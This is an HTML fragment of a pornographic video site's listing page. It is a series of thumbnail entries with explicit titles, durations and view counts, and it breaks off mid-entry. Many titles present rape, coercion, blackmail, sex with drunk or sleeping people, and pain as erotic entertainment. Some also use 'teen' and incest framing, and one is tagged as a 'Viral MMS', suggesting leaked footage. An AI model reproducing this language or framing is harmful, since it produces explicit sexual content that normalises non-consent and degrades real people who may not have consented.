                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546427285647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517217d08f" src="/thumbs/647/1426482546427285647_0.jpg" alt="Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" alt="Woman with a broke down car picked up and abused by two bad guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Woman with a broke down car picked up and abused by two bad guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 571787 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/993948059308110260/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcb367e683fb1b4" src="/thumbs/260/993948059308110260_0.jpg" alt="BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 31:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 514 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11512291350349177580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9fc3dffd085d62ec" src="/thumbs/580/11512291350349177580_0.jpg" alt="rough gagging bbw bukkake orgy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough gagging bbw bukkake orgy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640462985800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg" alt="Stuck And Forced To Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stuck And Forced To Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 315 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9280457799054942992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80cacf32c1ac6310" src="/thumbs/992/9280457799054942992_0.jpg" alt="To tame the slut I had to ride and fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> To tame the slut I had to ride and fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637891916077/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1051cb112d" src="/thumbs/77/3824942637891916077_0.jpg" alt="He&#039;s super drunk so I do what I want to him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> He&#039;s super drunk so I do what I want to him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 350 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5349976125566610074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a3eeef0d937ea9a" src="/thumbs/74/5349976125566610074_0.jpg" alt="AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10376112184586739309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fff5b0e8fe51e6d" src="/thumbs/309/10376112184586739309_0.jpg" alt="XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4515329921891240908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ea9aca406050bcc" src="/thumbs/908/4515329921891240908_0.jpg" alt="Boss tries brunette Latina's tight pussy before casting move" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss tries brunette Latina's tight pussy before casting move</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11655697521377794032/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1c15b24231fd7f0" src="/thumbs/32/11655697521377794032_0.jpg" alt="Rough and passionate sex and dominaton for amateur chubby chick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough and passionate sex and dominaton for amateur chubby chick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" alt="girl forced to have a threesome with two guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl forced to have a threesome with two guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 602511 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545349979142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25131e16c06" src="/thumbs/142/1426482545349979142_0.jpg" alt="Chubby rough anal and bondage beads Training my lil teen ass whore" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby rough anal and bondage beads Training my lil teen ass whore</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 355 views</li>
                                <li><i class="fa fa-upload"></i> 28.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363789157613239124/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a7001d1fda0fb54" src="/thumbs/124/5363789157613239124_0.jpg" alt="Tattooed plumper dominated and fed with dom spunk" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tattooed plumper dominated and fed with dom spunk</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 9.08.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15550812127541801366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7cf953cfef73196" src="/thumbs/366/15550812127541801366_0.jpg" alt="Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15416907550862459849/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d5f3dbbc3831c3c9" src="/thumbs/849/15416907550862459849_0.jpg" alt="Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 24 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2592046177281517585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23f8cc43d6462811" src="/thumbs/585/2592046177281517585_0.jpg" alt="prise en dp et dp vaginal par mon mari et s. ami libertin partie 4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> prise en dp et dp vaginal par mon mari et s. ami libertin partie 4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/693422404266631070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="99f8800b59c1f9e" src="/thumbs/70/693422404266631070_0.jpg" alt="She had a rough week at work so I knocked off some stress" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> She had a rough week at work so I knocked off some stress</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 3.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15376774802095109991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d56547367e0e7767" src="/thumbs/991/15376774802095109991_0.jpg" alt="Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/620543361575078865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="89c9ce64a68cbd1" src="/thumbs/865/620543361575078865_0.jpg" alt="Stepsister woke up when I started to fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepsister woke up when I started to fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 326 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13546265762659465781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bbfe00f0a05a7a35" src="/thumbs/781/13546265762659465781_0.jpg" alt="Hairy pussy girl with a big black dildo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy pussy girl with a big black dildo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9342998436451309585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="81a8ff939db5d811" src="/thumbs/585/9342998436451309585_0.jpg" alt="Fucking and Facial for a Chubby Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking and Facial for a Chubby Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/240340034720110300/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="355dbfcfacc16dc" src="/thumbs/300/240340034720110300_0.jpg" alt="ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732577570491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95bce5ebb" src="/thumbs/491/2705852732577570491_0.jpg" alt="Gouines-fist-2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gouines-fist-2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 731 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13493423032830460590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bb4244c1d3ef02ae" src="/thumbs/590/13493423032830460590_0.jpg" alt="busty bbw step moms first double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty bbw step moms first double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732158967411/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942dafe73" src="/thumbs/411/2705852732158967411_0.jpg" alt="Jpn amateur fist" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jpn amateur fist</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 27.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896382423060/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518785d014" src="/thumbs/60/1892856896382423060_0.jpg" alt="Redbone bbw loves rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Redbone bbw loves rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12212499618800986771/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a97b83b2de39ea93" src="/thumbs/771/12212499618800986771_0.jpg" alt="Spizoo - Karlee Grey is pounded by a huge cock, public" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Spizoo - Karlee Grey is pounded by a huge cock, public</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 51 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1551 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3498366367405831307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="308cb1ad0f65f48b" src="/thumbs/307/3498366367405831307_0.jpg" alt="My son school teacher finally gave up the pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> My son school teacher finally gave up the pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1040 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10324858615905383272/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8f4944352d2bf368" src="/thumbs/272/10324858615905383272_0.jpg" alt="Chubby Ebony Girl Gets Fucked Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Ebony Girl Gets Fucked Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10268579147757898457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e8152546217cad9" src="/thumbs/457/10268579147757898457_0.jpg" alt="Chubby redhead Donna Austin is hungry for some rough banging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby redhead Donna Austin is hungry for some rough banging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4600706040158778903/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3fd8fdc497a87617" src="/thumbs/903/4600706040158778903_0.jpg" alt="Hot FAT Brutal Deepthroat Throatpie (Preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot FAT Brutal Deepthroat Throatpie (Preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639610595571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b83c08f3" src="/thumbs/571/3824942639610595571_0.jpg" alt="MILF PUNISHED for smoking- Cassandra Cain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> MILF PUNISHED for smoking- Cassandra Cain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653968183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d791af37" src="/thumbs/183/2705852734653968183_0.jpg" alt="French mature with big ass gets rough anal sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> French mature with big ass gets rough anal sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544668583409/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251094425f1" src="/thumbs/409/1426482544668583409_0.jpg" alt="Chubby teen first time Nina North gets used and d" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby teen first time Nina North gets used and d</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10265916947449610643/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e77dd1292658193" src="/thumbs/643/10265916947449610643_0.jpg" alt="Skinny blonde amateur teen slobbers on a fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Skinny blonde amateur teen slobbers on a fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 5.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7613646060214066135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="Rough Orgy - Miss Simone and Lady Snow suck a big black cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Orgy - Miss Simone and Lady Snow suck a big black cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13700415603733940579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="be21a76757c7c963" src="/thumbs/579/13700415603733940579_0.jpg" alt="swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/214772908505432671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2fb06d286d8025f" src="/thumbs/671/214772908505432671_0.jpg" alt="HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 450 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15848920180041086657/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dbf2aceebcde76c1" src="/thumbs/657/15848920180041086657_0.jpg" alt="TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12593709742516553773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aec5d8495713482d" src="/thumbs/773/12593709742516553773_0.jpg" alt="Brunette Petite Slut Dominated in Rough Anal Stretching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brunette Petite Slut Dominated in Rough Anal Stretching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638475071957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10748d51d5" src="/thumbs/957/3824942638475071957_0.jpg" alt="MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 169 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16819823201795853381/" class="trd">
                                <div class="thumb-image wide-ratio">
